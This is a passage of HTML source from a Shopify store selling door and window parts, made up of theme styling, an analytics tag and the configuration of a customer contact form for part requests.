        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Roboto Condensed", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/base.css?v=112136240688005758141746473312" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2" type="font/woff2" crossorigin><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-localization-form.css?v=143319823105703127341746473312" rel="stylesheet" type="text/css" media="all" />
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/localization-form.js?v=161644695336821385561746473312" defer="defer"></script><link
        rel="stylesheet"
        href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561746473312"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/font-awesome.css?v=1697578353">
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/slick.css?v=1697636902">
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-grids.css?v=27124250138912414241746473312" rel="stylesheet" type="text/css" media="all" />
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-styles.css?v=59037086676570532981746473312" rel="stylesheet" type="text/css" media="all" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FS3D1BG9D6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FS3D1BG9D6');
</script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":false,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[21933] = {"21933":{"elements":[{"id":"group-1","type":"group","label":"Send Us An E-Mail","description":"","elements":[{"id":"text","type":"text","label":"First Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text-1","type":"text","label":"Last Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"email","type":"email","label":"Email Address","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"phone-1","type":"phone","label":"Phone","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Order Id","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"select-1","type":"select","label":"Department","placeholder":"Select a Subject","options":"Select a Subject\nGeneral\nProduct Request \u0026 Research","defaultOption":"Select a Subject","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"text-3","type":"text","label":"Subject","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Send Us An E-Mail","description":"\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-21933\"\u003e\n\u003cstyle\u003e\n.globo-form-id-21933 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-21933 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-21933 .globo-form-app .globo-description,\n.globo-form-id-21933 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-21933 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-21933 .globo-form-app .footer,\n.globo-form-id-21933 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-21933 .globo-form-app .footer button,\n.globo-form-id-21933 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-21933 .globo-form-app .footer button.submit,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.submit\n.globo-form-id-21933 .globo-form-app .footer button.checkout,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-21933 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .step.-completed .step__number,\n.globo-form-id-21933 .globo-form-app .line.-progress,\n.globo-form-id-21933 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .checkmark__check,\n.globo-form-id-21933 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-21933 .flatpickr-day.selected, \n.globo-form-id-21933 .flatpickr-day.startRange, \n.globo-form-id-21933 .flatpickr-day.endRange, \n.globo-form-id-21933 .flatpickr-day.selected.inRange, \n.globo-form-id-21933 .flatpickr-day.startRange.inRange, \n.globo-form-id-21933 .flatpickr-day.endRange.inRange, \n.globo-form-id-21933 .flatpickr-day.selected:focus, \n.globo-form-id-21933 .flatpickr-day.startRange:focus, \n.globo-form-id-21933 .flatpickr-day.endRange:focus, \n.globo-form-id-21933 .flatpickr-day.selected:hover, \n.globo-form-id-21933 .flatpickr-day.startRange:hover, \n.globo-form-id-21933 .flatpickr-day.endRange:hover, \n.globo-form-id-21933 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-paragraph,\n.globo-form-id-21933 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"21933\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic\" data-id=21933\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/21933\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=21933\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eSend Us An E-Mail\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=21933\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=21933  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address\"\u003eEmail Address\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"21933-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"21933-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Order Id\"\u003eOrder Id\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"Select a Subject\"\u003e\n    \u003clabel for=\"21933-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Department\"\u003eDepartment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"21933-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption  value=\"\" disabled=\"disabled\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"Select a Subject\" selected=\"selected\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"General\" \u003eGeneral\u003c\/option\u003e\n            \n            \u003coption value=\"Product Request \u0026amp; Research\" \u003eProduct Request \u0026 Research\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject\"\u003eSubject\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-3\" name=\"text-3\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall 